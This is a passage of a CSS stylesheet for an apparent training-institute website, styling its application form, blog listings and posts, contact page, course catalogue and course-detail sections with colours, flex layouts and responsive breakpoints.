    font-size: 14px;
    height: 45px
}

.iitn_apply_online--page .form-control::-webkit-input-placeholder {
    color: #E8E8E8
}

.iitn_apply_online--page .form-control:-ms-input-placeholder {
    color: #E8E8E8
}

.iitn_apply_online--page .form-control::-ms-input-placeholder {
    color: #E8E8E8
}

.iitn_apply_online--page .form-control::placeholder {
    color: #E8E8E8
}

.iitn_apply_online--page .form-check-input:checked~.form-check-label {
    background-color: #ECECEC
}

.iitn_apply_online--page .form-check-label {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #ECECEC;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 45px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.iitn_apply_online--page .form-check-label i {
    color: #76b900;
    margin-right: 5px
}

.iitn_apply_online--page .iitn_apply_online_page_form--btn {
    background-color: #FF4000;
    border-radius: 0;
    color: #FFF;
    font-size: 14px;
    font-weight: 700
}

.iitn_apply_online--page .iitn_apply_online_page_form--btn:hover {
    background-color: #F9F9F9;
    color: #FF4000
}

@media screen and (min-width: 576px) {
    .iitn_apply_online--page .iitn_apply_online_page--form {
        padding: 15px
    }
}

@media screen and (min-width: 1200px) {
    .iitn_apply_online--page {
        padding: 30px 0
    }
    .iitn_apply_online--page .iitn_apply_online_page--form {
        padding: 70px
    }
    .iitn_apply_online--page .iitn_apply_online_page--form textarea.form-control {
        height: 180px
    }
    .iitn_apply_online--page .iitn_apply_online_page--form label {
        font-size: 18px
    }
    .iitn_apply_online--page .form-group {
        margin-bottom: 1.5rem
    }
    .iitn_apply_online--page .form-control {
        font-size: 16px;
        height: 55px
    }
    .iitn_apply_online--page .form-check-label {
        height: 55px
    }
    .iitn_apply_online--page .iitn_apply_online_page_form--btn {
        font-size: 1.3rem;
        min-height: 58px;
        line-height: 58px;
        padding: 0 20px
    }
    .iitn_apply_online--page .iitn_apply_online_page_form--btn::after {
        margin-left: 15px;
        width: 60px
    }
}

.iitn_blog--page {
    padding: 30px 0
}

.iitn_blog--page .iitn_blog_page--content>.row>[class*="col-"] {
    margin-bottom: 30px
}

.iitn_blog--page .iitn_blog_page--item {
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD
}

.iitn_blog--page .iitn_blog_page--item figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_blog--page .iitn_blog_page--item figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_blog--page .iitn_blog_page_item--content {
    padding: 15px 10px;
    text-align: center
}

.iitn_blog--page .iitn_blog_page_item--content h2 a {
    color: #444440;
    text-decoration: none
}

.iitn_blog--page .iitn_blog_page_item--content h2 a:hover {
    color: #76b900
}

.iitn_blog--page .iitn_blog_page_item--tags {
    border-bottom: 1px solid #EEE;
    margin-top: 1rem;
    padding-bottom: 1rem
}

.iitn_blog--page .iitn_blog_page_item--tags li:not(:last-of-type)::after {
    color: #ED232B;
    content: ' / ';
    display: inline-block;
    font-weight: 700;
    margin-left: 10px
}

.iitn_blog--page .iitn_blog_page_item--tags a {
    color: #ED232B;
    font-weight: 700;
    text-transform: uppercase
}

.iitn_blog--page .iitn_blog_page_item--link {
    background-color: #76b900;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    font-size: 14px
}

.iitn_blog--page .iitn_blog_page_item--link:hover {
    background-color: #FFF;
    border-color: #DDD;
    color: #76b900
}

@media screen and (min-width: 1200px) {
    .iitn_blog--page {
        padding: 50px 0 60px
    }
    .iitn_blog--page .iitn_blog_page--item figure {
        height: 340px
    }
    .iitn_blog--page .iitn_blog_page_item--content {
        padding: 25px 15px 30px
    }
    .iitn_blog--page .iitn_blog_page_item--content h2 {
        font-size: 2.4rem
    }
    .iitn_blog--page .iitn_blog_page_item--content p {
        font-size: 18px;
        line-height: 1.7
    }
    .iitn_blog--page .iitn_blog_page_item--tags {
        margin-top: 1.1rem;
        padding-bottom: 1.1rem
    }
    .iitn_blog--page .iitn_blog_page_item--link {
        font-size: 1.3rem;
        min-height: 50px;
        line-height: 50px;
        padding: 0 30px
    }
    .iitn_blog--page .iitn_pagination--one {
        margin-top: 30px
    }
}

.iitn_blog_details--page {
    padding: 30px 0 0
}

.iitn_blog_details--page .iitn_blog_details_page--header>.row>[class*="col-"] {
    margin-bottom: 15px
}

.iitn_blog_details--page .iitn_blog_details_page--header>h2 {
    margin-bottom: 15px
}

.iitn_blog_details--page .iitn_blog_details_page--header a {
    color: #76b900
}

.iitn_blog_details--page .iitn_blog_details_page_header--tag {
    background-color: #76b900;
    color: #FFF;
    display: inline-block;
    margin-bottom: 15px;
    padding: 5px 10px
}

.iitn_blog_details--page .iitn_blog_details_page-header--author {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 15px;
    text-decoration: none
}

.iitn_blog_details--page .iitn_blog_details_page-header--author>figure {
    background-color: #EEE;
    border-radius: 50%;
    height: 40px;
    margin-bottom: 0;
    margin-right: 10px;
    overflow: hidden;
    width: 40px
}

.iitn_blog_details--page .iitn_blog_details_page-header--author>figure img {
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_blog_details--page .iitn_blog_details_page-header--author>span {
    color: #222;
    display: inline-block;
    font-weight: 700
}

.iitn_blog_details--page .iitn_blog_details_page_header--time>span {
    color: #666666;
    display: inline-block
}

.iitn_blog_details--page .iitn_blog_details_page_header--time>span:first-of-type {
    color: #76b900;
    font-weight: 700
}

.iitn_blog_details--page .iitn_blog_details_page_header--time>span:first-of-type::before {
    content: '\f017';
    display: inline-block;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    margin-right: 5px
}

.iitn_blog_details--page .iitn_blog_details_page_header--time>span:last-of-type {
    font-weight: 400
}

.iitn_blog_details--page .iitn_blog_details_page_hero--image {
    margin-bottom: 15px
}

.iitn_blog_details--page .iitn_blog_details_page_hero--image figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_blog_details--page .iitn_blog_details_page_hero--image figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_blog_details--page .iitn_blog_details_page--comments {
    border-top: 2px solid #ECECEC;
    margin-bottom: 30px;
    margin-top: 30px;
    padding-top: 15px
}

.iitn_blog_details--page .iitn_blog_details_page--comments h2 {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #76b900;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 15px
}

.iitn_blog_details--page .iitn_blog_details_page--comments h2 i {
    margin-right: 5px
}

.iitn_blog_details--page .iitn_blog_details_page--comments .form-control {
    border-color: #ECECEC;
    border-radius: 0;
    font-size: 14px;
    height: 45px
}

.iitn_blog_details--page .iitn_blog_details_page--comments form {
    margin-top: 15px
}

.iitn_blog_details--page .iitn_blog_details_page--comments textarea.form-control {
    height: 100px
}

.iitn_blog_details--page .iitn_blog_details_page_form--btn {
    text-transform: uppercase
}

.iitn_blog_details--page .iitn_blog_details_page_form--btn,
.iitn_blog_details--page .iitn_blog_details_page_related_item--btn {
    background-color: #76b900;
    border-radius: 0;
    color: #FFF;
    font-size: 13px;
    font-weight: 700
}

.iitn_blog_details--page .iitn_blog_details_page_form--btn:hover,
.iitn_blog_details--page .iitn_blog_details_page_related_item--btn:hover {
    background-color: #F9F9F9;
    color: #76b900
}

.iitn_blog_details--page .iitn_blog_details_page--related {
    border-top: 2px solid #ECECEC;
    padding-top: 30px
}

.iitn_blog_details--page .iitn_blog_details_page--related>.row {
    margin-top: 15px
}

.iitn_blog_details--page .iitn_blog_details_page--related>.row>[class*="col-"] {
    margin-bottom: 40px
}

.iitn_blog_details--page .iitn_blog_details_page--related h2 {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #76b900;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 15px
}

.iitn_blog_details--page .iitn_blog_details_page--related h2 i {
    margin-right: 5px
}

.iitn_blog_details--page .iitn_blog_details_page_related--item {
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD
}

.iitn_blog_details--page .iitn_blog_details_page_related--item figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_blog_details--page .iitn_blog_details_page_related--item figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_blog_details--page .iitn_blog_details_page_related_item--content {
    padding: 15px 10px;
    text-align: center
}

.iitn_blog_details--page .iitn_blog_details_page_related_item--content h3 a {
    color: #222;
    text-decoration: none
}

.iitn_blog_details--page .iitn_blog_details_page_related_item--btn {
    color: #FFF;
    margin-bottom: -45px
}

@media screen and (min-width: 576px) {
    .iitn_blog_details--page .iitn_blog_details_page_header--details {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
    .iitn_blog_details--page .iitn_blog_details_page-header--author {
        margin-bottom: 0
    }
    .iitn_blog_details--page .iitn_blog_details_page_hero--image figure {
        height: 300px
    }
}

@media screen and (min-width: 1200px) {
    .iitn_blog_details--page .iitn_blog_details_page_header--tag {
        font-size: 18px;
        padding: 5px 20px
    }
    .iitn_blog_details--page .iitn_blog_details_page--header>h2 {
        font-size: 4rem;
        margin-bottom: 25px
    }
    .iitn_blog_details--page .iitn_blog_details_page--header>.row>[class*="col-"] {
        margin-bottom: 45px
    }
    .iitn_blog_details--page .iitn_blog_details_page-header--author>figure {
        height: 45px;
        margin-right: 15px;
        width: 45px
    }
    .iitn_blog_details--page .iitn_blog_details_page-header--author>span {
        font-size: 18px
    }
    .iitn_blog_details--page .iitn_blog_details_page_hero--image figure {
        height: 500px
    }
    .iitn_blog_details--page .iitn_blog_details_page_editor--area {
        font-size: 18px;
        line-height: 1.7
    }
    .iitn_blog_details--page .iitn_blog_details_page--comments {
        margin-bottom: 40px;
        margin-top: 60px;
        padding-top: 20px
    }
    .iitn_blog_details--page .iitn_blog_details_page--comments h2 {
        font-size: 2.4rem;
        margin-bottom: 25px
    }
    .iitn_blog_details--page .iitn_blog_details_page--comments h2 i {
        margin-right: 10px
    }
    .iitn_blog_details--page .iitn_blog_details_page--comments .form-control {
        font-size: 18px;
        height: 55px
    }
    .iitn_blog_details--page .iitn_blog_details_page--comments textarea.form-control {
        height: 160px
    }
    .iitn_blog_details--page .iitn_blog_details_page_form--btn {
        font-size: 1.3rem;
        min-height: 55px;
        line-height: 55px;
        padding: 0 40px
    }
    .iitn_blog_details--page .iitn_blog_details_page--related h2 {
        font-size: 2.4rem;
        margin-bottom: 25px
    }
    .iitn_blog_details--page .iitn_blog_details_page--related h2 i {
        margin-right: 10px
    }
    .iitn_blog_details--page .iitn_blog_details_page--related>.row>[class*="col-"] {
        margin-bottom: 60px
    }
    .iitn_blog_details--page .iitn_blog_details_page_related--item figure {
        height: 260px
    }
    .iitn_blog_details--page .iitn_blog_details_page_related--item h3 {
        font-size: 2rem
    }
    .iitn_blog_details--page .iitn_blog_details_page_related_item--btn {
        font-size: 1.1rem;
        min-height: 50px;
        line-height: 50px;
        padding: 0 40px
    }
}

.iitn_contact--page {
    padding: 30px 0 0
}

.iitn_contact--page .iitn_contact_page_item--one>.row>[class*="col-"] {
    margin-bottom: 15px
}

.iitn_contact--page .iitn_contact_page_item_address--box {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-shadow: 0 0 10px #EEE;
    box-shadow: 0 0 10px #EEE;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 15px 10px
}

.iitn_contact--page .iitn_contact_page_item_address--box i {
    background-color: #76b900;
    border-radius: 50%;
    color: #FFF;
    font-size: 18px;
    height: 50px;
    line-height: 50px;
    margin: 0 15px 0 0;
    text-align: center;
    width: 50px
}

.iitn_contact--page .iitn_contact_page_item_address--box h4 {
    color: #0066B2
}

.iitn_contact--page .iitn_contact_page_item_address_box--info {
    width: calc(100% - 65px)
}

.iitn_contact--page .iitn_contact_page_item_two--info {
    margin-top: 15px
}

.iitn_contact--page .iitn_contact_page_item_two_info--item {
    margin-bottom: 15px
}

.iitn_contact--page .iitn_contact_page_item_two_info--item h3 {
    color: #0066B2
}

.iitn_contact--page .iitn_contact_page_item_two_social--items li:not(:last-of-type) {
    margin-bottom: 10px
}

.iitn_contact--page .iitn_contact_page_item_two_social--items a {
    color: #222
}

.iitn_contact--page .iitn_contact_page_item_two_social--items i {
    background-color: #76b900;
    border-radius: 50%;
    color: #FFF;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    margin: 0 10px 0 0;
    text-align: center;
    width: 40px
}

.iitn_contact--page .iitn_contact_page_item_two--form {
    -webkit-box-shadow: 0 0 10px #EEE;
    box-shadow: 0 0 10px #EEE;
    margin-top: 15px;
    padding: 15px
}

.iitn_contact--page .iitn_contact_page_item_two--form .form-control {
    border-color: #ECECEC;
    border-radius: 0;
    font-size: 14px;
    height: 45px
}

.iitn_contact--page .iitn_contact_page_item_two--form .form-control::-webkit-input-placeholder {
    color: #DDD
}

.iitn_contact--page .iitn_contact_page_item_two--form .form-control:-ms-input-placeholder {
    color: #DDD
}

.iitn_contact--page .iitn_contact_page_item_two--form .form-control::-ms-input-placeholder {
    color: #DDD
}

.iitn_contact--page .iitn_contact_page_item_two--form .form-control::placeholder {
    color: #DDD
}

.iitn_contact--page .iitn_contact_page_item_two--form textarea.form-control {
    height: 100px
}

.iitn_contact--page .iitn_contact_page_item_two--form .iitn_contact_page_form--btn {
    background-color: #0066B2;
    border-radius: 0;
    color: #FFF;
    font-size: 14px;
    font-weight: 700
}

.iitn_contact--page .iitn_contact_page_item_two--form .iitn_contact_page_form--btn:hover {
    background-color: #F9F9F9;
    color: #0066B2
}

.iitn_contact--page .iitn_contact_page--map {
    margin-top: 30px
}

.iitn_contact--page .iitn_contact_page--map iframe {
    height: 300px;
    width: 100%
}

@media screen and (min-width: 1200px) {
    .iitn_contact--page {
        padding: 40px 0
    }
    .iitn_contact--page .iitn_contact_page_item--one>.row>[class*="col-"] {
        margin-bottom: 0
    }
    .iitn_contact--page .iitn_contact_page_item_address--box {
        padding: 20px
    }
    .iitn_contact--page .iitn_contact_page_item_address--box i {
        font-size: 24px;
        height: 65px;
        line-height: 65px;
        width: 65px
    }
    .iitn_contact--page .iitn_contact_page_item_address--box h4 {
        font-size: 1.8rem;
        margin-bottom: 5px
    }
    .iitn_contact--page .iitn_contact_page_item_address--box span {
        font-size: 18px
    }
    .iitn_contact--page .iitn_contact_page_item_address_box--info {
        width: calc(100% - 80px)
    }
    .iitn_contact--page .iitn_contact_page_item--two {
        margin-top: 20px
    }
    .iitn_contact--page .iitn_contact_page_item_two--info {
        margin-top: 25px
    }
    .iitn_contact--page .iitn_contact_page_item_two_info--item {
        margin-bottom: 25px
    }
    .iitn_contact--page .iitn_contact_page_item_two_info--item h3 {
        font-size: 1.9rem
    }
    .iitn_contact--page .iitn_contact_page_item_two_info--item p {
        font-size: 18px
    }
    .iitn_contact--page .iitn_contact_page_item_two_social--items {
        margin-top: 25px
    }
    .iitn_contact--page .iitn_contact_page_item_two_social--items a {
        display: inline-block;
        font-size: 18px
    }
    .iitn_contact--page .iitn_contact_page_item_two_social--items i {
        font-size: 18px;
        height: 45px;
        line-height: 45px;
        margin-right: 10px;
        width: 45px
    }
    .iitn_contact--page .iitn_contact_page_item_two--form {
        padding: 35px 40px
    }
    .iitn_contact--page .iitn_contact_page_item_two--form .form-control {
        font-size: 16px;
        height: 55px
    }
    .iitn_contact--page .iitn_contact_page_item_two--form textarea.form-control {
        height: 140px
    }
    .iitn_contact--page .iitn_contact_page_item_two--form .iitn_contact_page_form--btn {
        font-size: 1.3rem;
        min-height: 55px;
        line-height: 55px;
        padding: 0 40px
    }
    .iitn_contact--page .iitn_contact_page_item_two--form .iitn_contact_page_form--btn::after {
        margin-left: 15px;
        width: 60px
    }
    .iitn_contact--page .iitn_contact_page--map {
        margin-top: 80px
    }
    .iitn_contact--page .iitn_contact_page--map iframe {
        height: 700px
    }
}

.iitn_courses--page {
    padding: 30px 0
}

.iitn_courses--page .iitn_courses_page--content>.row>[class*="col-"] {
    margin-bottom: 30px
}

.iitn_courses--page .iitn_courses_page--item {
    background-color: #FFF;
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD;
    position: relative;
    -webkit-transition: 300ms all ease-in-out;
    transition: 300ms all ease-in-out
}

.iitn_courses--page .iitn_courses_page--item>figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_courses--page .iitn_courses_page--item>figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_courses--page .iitn_courses_page_item--content {
    padding: 0 10px 20px;
    text-align: center
}

.iitn_courses--page .iitn_courses_page_item--content figure {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #FFF;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 10px #555;
    box-shadow: 0 0 10px #555;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 120px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 120px;
    margin: -60px auto 15px;
    overflow: hidden;
    position: relative;
    -webkit-transition: 300ms all ease-in-out;
    transition: 300ms all ease-in-out;
    z-index: 1
}

.iitn_courses--page .iitn_courses_page_item--content figure img {
    height: 75%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    width: 75%
}

.iitn_courses--page .iitn_courses_page_item--content h4 {
    color: #0066B3
}

.iitn_courses--page .iitn_courses_page_item--content .iitn_courses_page--btn {
    background-color: #76b900;
    border-radius: 0;
    border-width: 2px;
    color: #FFF;
    font-size: 16px;
    margin-top: 10px;
    padding: 8px 25px
}

.iitn_courses--page .iitn_courses_page_item--content .iitn_courses_page--btn:hover {
    background-color: #EEE;
    color: #76b900
}

@media screen and (min-width: 1200px) {
    .iitn_courses--page {
        padding: 50px 0 60px
    }
    .iitn_courses--page .iitn_courses_page_item--content {
        padding: 0 10px 25px
    }
    .iitn_courses--page .iitn_courses_page_item--content figure {
        margin-bottom: 20px
    }
    .iitn_courses--page .iitn_courses_page_item--content h4 {
        font-size: 1.7rem
    }
    .iitn_courses--page .iitn_courses_page_item--content .iitn_courses_page--btn {
        font-size: 18px;
        padding: 0.55rem 2rem
    }
    .iitn_courses--page .iitn_pagination--one {
        margin-top: 15px
    }
}

.iitn_course_details--page .iitn_course_details_page_section--one {
    padding: 15px 0 0
}

.iitn_course_details--page .iitn_course_details_page_section_one--content>.row>[class*="col-"]>.row>[class*="col-"] {
    margin-bottom: 15px
}

.iitn_course_details--page .iitn_course_details_page_section_one--item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.iitn_course_details--page .iitn_course_details_page_section_one--item i {
    color: #76b900;
    font-size: 18px;
    margin-right: 10px;
    width: 20px
}

.iitn_course_details--page .iitn_course_details_page_section_one_item--content {
    width: calc(100% - 30px)
}

.iitn_course_details--page .iitn_course_details_page_section_one_item--content span {
    color: #76b900
}

.iitn_course_details--page .iitn_course_details_page_section_one_item--content p {
    margin-bottom: 0
}

.iitn_course_details--page .iitn_course_details_page_section--two {
    background-color: #F5F5F5;
    border-bottom: 3px solid #76b900;
    border-top: 3px solid #ECECEC;
    padding: 0
}

.iitn_course_details--page .iitn_course_details_page_section--two .container {
    display: block
}

.iitn_course_details--page .iitn_course_details_page_section--scrollspy {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding: 0
}

.iitn_course_details--page .iitn_course_details_page_section--scrollspy li {
    text-align: center
}

.iitn_course_details--page .iitn_course_details_page_section--scrollspy li.nav-item span {
    color: #222
}

.iitn_course_details--page .iitn_course_details_page_section--scrollspy a {
    color: #494949;
    display: block;
    padding: 15px;
    text-decoration: none
}

.iitn_course_details--page .iitn_course_details_page_section--scrollspy i {
    color: #76b900;
    display: block;
    font-size: 16px
}

.iitn_course_details--page .iitn_course_details_page_section--scrollspy span {
    display: block;
    font-weight: 700;
    margin-top: 5px
}

.iitn_course_details--page .iitn_course_details_page_section--three {
    margin-bottom: 30px;
    padding-top: 15px
}

.iitn_course_details--page .iitn_course_details_page_section_three--content>h3 {
    color: #76b900
}

.iitn_course_details--page .iitn_course_details_page_section--four {
    margin-bottom: 30px
}

.iitn_course_details--page .iitn_course_details_page_section_four--content {
    background-color: #F8FAFC;
    padding: 15px 10px
}

.iitn_course_details--page .iitn_course_details_page_section_four--content h3 {
    color: #76b900
}

.iitn_course_details--page .iitn_course_details_page_section_four--listing {
    margin-bottom: 30px;
    margin-top: 15px
}

.iitn_course_details--page .iitn_course_details_page_section_four--item,
.iitn_course_details--page .iitn_course_details_page_section_five--item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 30px
}

.iitn_course_details--page .iitn_course_details_page_section_four--item i,
.iitn_course_details--page .iitn_course_details_page_section_five--item i {
    background-color: #76b900;
    display: inline-block;
    color: #FFF;
    font-size: 22px;
    height: 60px;
    line-height: 60px;
    margin-right: 15px;
    text-align: center;
    width: 60px
}

.iitn_course_details--page .iitn_course_details_page_section_four_item--content,
.iitn_course_details--page .iitn_course_details_page_section_five_item--content {
    width: calc(100% - 75px)
}

.iitn_course_details--page .iitn_course_details_page_section_four_item--content span,
.iitn_course_details--page .iitn_course_details_page_section_five_item--content span {
    color: #222;
    display: inline-block;
    font-size: 16px;
    font-weight: 700;
    font-style: italic;
    margin-bottom: 5px
}

.iitn_course_details--page .iitn_course_details_page_section_four_item--content h5,
.iitn_course_details--page .iitn_course_details_page_section_five_item--content h5 {
    color: #444;
    font-weight: normal;
    margin-bottom: 0
}

.iitn_course_details--page .iitn_course_details_page_section_five_item--content ol,
.iitn_course_details--page .iitn_course_details_page_section_five_item--content ul {
    counter-reset: item
}

.iitn_course_details--page .iitn_course_details_page_section_five_item--content li {
    display: block
}

.iitn_course_details--page .iitn_course_details_page_section_five_item--content li::before {
    content: counters(item, ".") ". ";
    counter-increment: item
}

.iitn_course_details--page .iitn_course_details_page_section_four--btn {
    border-color: #76b900;
    border-radius: 0;
    border-width: 2px;
    color: #76b900;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase
}

.iitn_course_details--page .iitn_course_details_page_section_four--btn:hover {
    background-color: #76b900;
    color: #FFF
}

.iitn_course_details--page .iitn_course_details_page_section--five {
    margin-bottom: 30px
}

.iitn_course_details--page .iitn_course_details_page_section_five--content h3,
.iitn_course_details--page .iitn_course_details_page_section_six--content h3 {
    color: #76b900
}

.iitn_course_details--page .iitn_course_details_page_section_five--listing {
    height: 445px;
    margin-top: 15px;
    overflow: hidden
}

.iitn_course_details--page .iitn_course_details_page_section_five--item {
    position: relative
}

.iitn_course_details--page .iitn_course_details_page_section_five--item::before {
    background-color: #76b900;
    content: '';
    height: 100%;
    position: absolute;
    top: 30px;
    width: 2px;
    left: 30px;
    z-index: -1
}

.iitn_course_details--page .iitn_course_details_page_section_five--item:last-of-type {
    overflow: hidden
}

.iitn_course_details--page .iitn_course_details_page_section_five--item h5 {
    margin-bottom: 5px
}

.iitn_course_details--page .iitn_course_details_page_section_five--item p:last-of-type {
    margin-bottom: 0
}

.iitn_course_details--page .iitn_course_details_page_section--six {
    margin-bottom: 30px
}

.iitn_course_details--page .iitn_course_details_page_section_six--header {
    background-color: #F6F6F6;
    cursor: pointer
}

.iitn_course_details--page .iitn_course_details_page_section_six--header h5 {
    color: #595959;
    font-weight: 500;
    margin-bottom: 0;
    padding: 15px 50px 15px 15px;
    position: relative
}

.iitn_course_details--page .iitn_course_details_page_section_six--header h5::after {
    color: #76b900;
    content: '\f055';
    font-family: 'Font Awesome 5 Pro';
    font-size: 20px;
    font-weight: 700;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.iitn_course_details--page .iitn_course_details_page_section_six--header h5[aria-expanded="true"]::after {
    content: '\f056'
}

.iitn_course_details--page .iitn_course_details_page_section_six--header~div {
    background-color: #FFF;
    border: 1px solid #EEE;
    padding: 10px 15px
}

.iitn_course_details--page .iitn_course_details_page_section_six--header~div p:last-of-type {
    margin-bottom: 0
}

.iitn_course_details--page .iitn_course_details_page_section_six--accordion {
    margin-top: 15px
}

.iitn_course_details--page .iitn_course_details_page_section_six--item {
    margin-bottom: 15px
}

.iitn_course_details--page .iitn_course_details_page_section_seven--header h3 {
    color: #76b900
}

.iitn_course_details--page .iitn_course_details_page_section_seven--header .form-control {
    background-color: #F9F9F9;
    border-color: #F9F9F9;
    border-radius: 0;
    font-size: 14px;
    height: 45px
}

.iitn_course_details--page .iitn_course_details_page_section_seven--header .form-control::-webkit-input-placeholder {
    color: #CDCDCD
}

.iitn_course_details--page .iitn_course_details_page_section_seven--header .form-control:-ms-input-placeholder {
    color: #CDCDCD
}

.iitn_course_details--page .iitn_course_details_page_section_seven--header .form-control::-ms-input-placeholder {
    color: #CDCDCD
}

.iitn_course_details--page .iitn_course_details_page_section_seven--header .form-control::placeholder {
    color: #CDCDCD
}

.iitn_course_details--page .iitn_course_details_page_section_seven--header .form-group input[type="text"] {
    background-image: url("../images/search-icon.png");
    background-position: 98% center;
    background-repeat: no-repeat;
    background-size: 15px
}

.iitn_course_details--page .iitn_course_details_page_section_seven--content {
    margin-top: 30px
}

.iitn_course_details--page .iitn_course_details_page_section_seven--item {
    border-bottom: 1px solid #EBEBEB;
    margin-bottom: 15px;
    padding-bottom: 15px
}

.iitn_course_details--page .iitn_course_details_page_section_seven--item>.row>[class*="col-"]:first-of-type {
    margin-bottom: 15px;
    text-align: center
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--avatar figure {
    border-radius: 50%;
    height: 80px;
    margin-bottom: 0;
    margin: 0 auto 0.5rem;
    overflow: hidden;
    width: 80px
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--avatar figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--rating {
    margin-bottom: 0;
    text-align: center
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--rating li:not(:last-child) {
    margin-right: 2px
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--rating .iitn_star--fullbgactive {
    color: #FFBF00
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--rating .iitn_star--fullbginactive {
    color: #A4A4A4
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--info>h4 {
    margin-bottom: 0.3rem
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--info>span {
    color: #545454
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony {
    padding: 0 30px;
    position: relative
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony::before,
.iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony::after {
    color: #E1E1E1;
    font-family: 'Font Awesome 5 Pro';
    font-size: 24px;
    font-weight: 700;
    position: absolute
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony::before {
    content: '\f10d';
    left: 0;
    top: -3px
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony::after {
    content: '\f10e';
    right: 0;
    bottom: 0
}

.iitn_course_details--page .iitn_course_details_page_section_seven_item--testimony p {
    color: #545454;
    text-align: center;
    margin-bottom: 5px
}

.iitn_course_details--page .iitn_course_details_page_related--courses {
    background-color: #F5F5F5;
    padding: 30px 0 0
}

.iitn_course_details--page .iitn_course_details_page_related_courses--content {
    margin-top: 15px
}

.iitn_course_details--page .iitn_course_details_page_related_courses--content>.row>[class*="col-"] {
    margin-bottom: 30px
}

.iitn_course_details--page .iitn_course_details_page_related_courses--item {
    background-color: #FFF;
    -webkit-box-shadow: 0 0 10px #DDD;
    box-shadow: 0 0 10px #DDD;
    display: block;
    position: relative;
    text-decoration: none;
    -webkit-transition: 300ms all ease-in-out;
    transition: 300ms all ease-in-out
}

.iitn_course_details--page .iitn_course_details_page_related_courses--item>figure {
    height: 220px;
    margin-bottom: 0;
    overflow: hidden
}

.iitn_course_details--page .iitn_course_details_page_related_courses--item>figure img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%
}

.iitn_course_details--page .iitn_course_details_page_related_courses_item--content {
    padding: 0 10px 20px;
    text-align: center
}

.iitn_course_details--page .iitn_course_details_page_related_courses_item--content figure {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #FFF;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 10px #555;
    box-shadow: 0 0 10px #555;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 120px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
